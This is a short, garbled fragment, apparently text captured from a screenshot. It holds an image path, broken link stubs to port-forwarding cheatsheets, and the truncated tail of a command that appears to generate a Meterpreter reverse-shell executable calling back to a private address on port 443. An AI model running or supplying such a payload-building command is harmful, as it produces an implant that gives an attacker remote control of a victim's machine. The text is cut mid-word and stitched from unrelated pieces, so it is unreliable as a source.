
t-forwarding-cheatsheet/>" %}

k-port-forwardingredirection-hands-look/>" %}

h/>" %}

68.1.16 LPORT=443 -f exe -o meterpreter.exe
